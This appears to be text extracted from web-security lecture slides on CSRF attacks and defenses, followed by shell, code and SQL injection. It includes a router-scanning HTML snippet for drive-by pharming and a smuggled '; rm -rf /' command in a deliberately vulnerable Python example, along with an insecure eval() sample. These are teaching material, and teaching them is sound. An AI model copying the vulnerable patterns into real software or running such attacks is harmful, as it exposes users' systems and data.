### **Cookie-based authentication is not sufficient forrequests that have any side effect (even with SameSite=Lax)**

## **NotAllAboutCookies**



## **Homerouters are great targets**

### **Drive-By Pharming**

```
<img src="192.168.0.1/img/linksys.png"
     onError=tryNext()
     \langleimg\rangle
```
A Division of Cisco Systems, Inc.

User visits malicious site. JavaScript scans home network looking for broadband router

Once you find the router, try to login, replace firmware or change DNS to attacker-controlled server. 50% of home routers have guessable password.



### **Or native apps**

LILY HAY NEWMAN

SECURITY 07.09.2019 11:18 AM

### A Zoom Flaw Gives Hackers Easy Access to Your Webcam

All it takes is one wrong click from a Mac, and the popular video conferencing software will put you in a meeting with a stranger.

### **What do all of these in common?**

Server can't tell if the code that made the request is their own or an attacker

## **CSRFDefenses**

We need some mechanism that allows us to ensure that request is authentic — i.e., coming from a trusted page

- Secret Validation Token
- Referer/Origin Validation
- SameSite Cookies
- Fetch Metadata



## **SecretTokenValidation**

### bank.com includes a secret value in every form that the server can validate



<button class="button button--alternative" type="submit">Log In</button> </form>

<form action="/login" method="post" class="form login-form"> <input type="hidden" name="csrf\_token" value="434ec7e838ec3167efc04154205"> <input type="hidden" name="came\_from" value= "/"/> <input id="login" type="text" name="login"  $\geq$ <input id="password" type="password" >

## **SameSite Cookies**

Cookie option that prevents browser from sending a cookie with cross-site requests.

**SameSite=Strict** Never send cookie in any cross-site browsing context, even when following a regular link. If a logged-in user follows a link to a private GitHub project from email, GitHub will not receive the session cookie and the user will not be able to access the project.

**SameSite=Lax** Session cookie is allowed when following a navigation link but blocks it in CSRF-prone request methods (e.g. POST).

**SameSite=None** Send cookies from any context.



# **Referer/OriginValidation**

The Referer request header contains the URL of the previous web page from which a link to the currently requested page was followed. The Origin header is similar, but only sent for POSTs and only sends the origin. Both headers allows servers to identify what origin initiated the request.



hank.com --> https://bank.com **???**

https://attacker.com -> https://bank.com **X**

## **Not so great…**

- Assumption: GET requests are not side-effecting
	- Some are. Need another mechanism to tell your server request is coming from you.
- Assumption 2: browser will not send cookie cross-site if Lax/Strict set
	- Old browsers ignore cookie attributes they don't recognize.

### A better future: Fetch Metadata

### **TABLE OF CONTENTS**



### Indov

### § 2.3. The Sec-Fetch-Site HTTP Request Header

The Sec-Fetch-Site HTTP request header exposes the relationship between a request initiator's origin and its target's origin. It is a Structured Header whose value is a token. [I-D.ietf-httpbis-header-structure] Its ABNF is:

 $Sec-Fetch-Site = sh-token$ 

Valid Sec-Fetch-Site values include "cross-site", "same-origin", "same-site", and "none". In order to support forward-compatibility with as-yet-unknown request types, servers SHOULD ignore this header if it contains an invalid value.

### To set the Sec-Fetch-Site header for a request  $r$ .

- 1. Assert: i's url is a potentially trustworthy URL.
- 2. Let header be a Structured Header whose value is a token.
- 3. Set header's value to same-origin.
- none.

Note: See §4.3 Directly User-Initiated Requests for more detail on this somewhat poorly-defined step.

- 5. If header's value is not none, then for each url in r's url list:
	- 1. If *url* is same origin with *r*'s origin, continue.
	- 2. Set header's value to cross-site.
	- 3. If i's origin is not same site with un's origin, then break.
	- 4. Set header's value to same-site.
- 6. Set a structured header 'Sec-Fetch-Site'/header in r's header list.

### § 2.4. The Sec-Fetch-User HTTP Request Header

The Sec-Fetch-User HTTP request header exposes whether or not a navigation request was triggered by user activation. It is a Structured Header whose value is a boolean. [I-D.ietf-httpbis-header-structure] Its ABNF is:

4. If r is a navigation request that was explicitly caused by a user's interaction with the user agent (by typing an address into the user agent directly, for example, or by clicking a bookmark, etc.), then set header's value to

### Fetch Metadata

- Solves fundamental problem: Tell server who they are talking to
	- **Sec-Fetch-Site**: {cross-site, same-origin, same-site, none} Who is making the request?
	- **Sec-Fetch-Mode:** {navigate, cors, no-cors, same-origin, websocker} What kind of request?
	- **Sec-Fetch-User:** ?1 Did the user initiate the request?
	- **Sec-Fetch-Dest:** {audio,document,font,script,..} Where does the response end up?

## **CSRFSummary**

Cross-Site Request Forgery (CSRF) is an attack that forces an end user to execute unwanted actions on another web application (where they're typically authenticated)

CSRF attacks specifically target state-changing requests, not data theft since the attacker cannot see the response to the forged request.

Defenses:

- **- Validation Tokens (forms and async), robust but hard to implement**
- Referer and Origin Headers, not sent with every request + privacy concern
- SameSite Cookies, fail-open on old browsers
- **- Fetch Metadata, robust but not supported on old browsers**
- 
- 







- Injection bugs happen when you take user input data and allow it to be passed on to a program (or system) that will interpret it as code
	- Shell
	- Database
- Sound familiar?
	- Similar idea to our low-level vulnerabilities, but at a higher level

# **Injection bugsinPython**

Most high-level languages have safe ways of calling out to a shell.

### **Incorrect:**

**import** subprocess, sys cmd = "head -n 100 %s" % sys.arv[1] // nothing prevents adding ; rm -rf / subprocess.check\_output(cmd**, shell=True**)

### **Correct:**

**import** subprocess, sys subprocess.check\_output(["head", "-n", "100", sys.argv[1]])

Does not start shell. Calls head directly and safely passes arguments to the executable.

## **…Node.js**





### **… PHP**



## **CodeInjection**

Most high-level languages have ways of executing code directly. E.g., Node.js web applications have access to the all powerful eval (and friends).

### **Incorrect:**

**var** preTax  $=$  eval(req.body.preTax); **var** afterTax = eval(req.body.afterTax); **var** roth  $=$  eval(req.body.roth);

### **Correct:**

**var** preTax = parseInt(req.body.preTax); **var** afterTax = parseInt(req.body.afterTax); **var** roth  $=$  parseInt(req.body.roth);



(Almost) never need to use eval!



### Last example focused on *shell* injection

Injection oftentimes occurs when developers try to build SQL queries that use user-provided data



- Structured query language (SQL)
- Example:
	- SELECT \* FROM books WHERE price > 100.00 ORDER BY title
- Also, be aware:
	- Logical expression with AND, OR, NOT
	- Two dashes (--) indicates a comment (until end of line)
	- Semicolon (;) is a statement terminator

